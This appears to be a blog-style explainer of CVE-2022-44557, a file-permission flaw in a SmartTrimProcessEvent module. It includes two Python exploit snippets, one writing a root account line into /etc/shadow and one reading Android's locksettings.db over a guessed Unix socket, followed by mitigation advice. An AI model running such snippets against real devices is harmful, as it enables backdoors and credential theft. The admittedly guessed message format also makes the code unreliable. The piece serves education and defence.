
In late 2022, a critical vulnerability surfaced in the SmartTrimProcessEvent module, tracked as CVE-2022-44557. This flaw allows attackers to gain unauthorized read and write permissions on any system file. This kind of access is a big deal: it doesn’t just allow them to peek at confidential data, but also to alter, delete, or even insert malicious code wherever they want. In this guide, I’ll walk you through what makes this bug tick, how it can be exploited, and what real-world risks it brings — with simple language, hands-on code examples, and exclusive insights.
What is the SmartTrimProcessEvent Module?
The SmartTrimProcessEvent module is a part of a system’s resource management framework. Its job? Watch over running processes and manage memory and resources. This kind of system process is meant to keep things running smoothly, but a missing permission check changed everything.
Understanding CVE-2022-44557
At its core, CVE-2022-44557 is a privilege escalation vulnerability. The flaw is rooted in how SmartTrimProcessEvent handles file operations — specifically, it *does not properly verify permissions* when a process asks to access a file. That means, with the right trick, a regular app or unprivileged user can gain full read and write access wherever they want on the system — *even system configuration files or sensitive data*.
Modifying system behavior: Malicious code can be injected
- Persistence/backdoors: Attackers can plant or change files to maintain access
Vulnerability Details
The vulnerability is often triggered when SmartTrimProcessEvent receives a request with the path to a file. In affected versions, the module does not check if the requesting process should have access to that file. All the attacker needs is a way to send a crafted file path.
A worst-case scenario: Overwriting /etc/passwd or reading /data/system/locksettings.db on Android, for example.
References
- Original Advisory by cve.report
- Security Focus listing
- Openwall open-source advisory
Simple Exploit Example
Let’s see what this attack might look like in practice. Here’s a Python snippet that would exploit an unpatched system, *if the SmartTrimProcessEvent module listens over a socket* (as it often does in Android custom ROMs or embedded systems):
import socket
# Path to sensitive file
target_file = "/etc/shadow" # You can use any file the system must protect
# Data that will be written to the file
malicious_content = b"hacked:x:::root:/root:/bin/bash\n"
# Connect to SmartTrimProcessEvent command socket
s = socket.socket(socket.AF_UNIX, socket.SOCK_STREAM)
s.connect("/dev/socket/smart_trim_control")
# Craft a fake event that triggers file write (actual format may vary)
event = f"WRITE|{target_file}|".encode() + malicious_content
# Send attack payload
s.sendall(event)
print("Exploit sent!")
# Now, check whether the file was changed!
s.close()
Warning:
Never run this exploit on a production or personal device. This is for educational purposes *only*.
Another way to exploit CVE-2022-44557 is by reading sensitive files you’re not supposed to see
import socket
# The file you want to steal contents from
target_file = "/data/system/locksettings.db"
s = socket.socket(socket.AF_UNIX, socket.SOCK_STREAM)
s.connect("/dev/socket/smart_trim_control")
# Craft fake Read event
event = f"READ|{target_file}|".encode()
s.sendall(event)
# Receive contents (assuming module sends file back)
data = s.recv(4096)
print("[*] File Contents:\n", data.decode(errors="ignore"))
s.close()
Find out if the SmartTrimProcessEvent is running on your device.
2. Inspect your socket permissions: Is /dev/socket/smart_trim_control world-writeable?
Apply official patches.
Check the CVE-2022-44557 Advisory for vendor updates.
Enforce strict file access checks.
SmartTrimProcessEvent should always check uid/gid against the requested file’s ACL.
Conclusion
CVE-2022-44557 shows how a simple permission check oversight can open the door to system-wide attacks. If you’re a user or sysadmin, patch now. If you’re a developer, remember: Always, always validate who can touch your files, not just what files they’re trying to access.
More Reading
- CVE-2022-44557 at CVE Details
- CERT Advisories on File Exposure
- OWASP Top 10: Broken Access Control
Timeline
Published on: 11/09/2022 21:15:00 UTC
Last modified on: 11/14/2022 19:10:00 UTC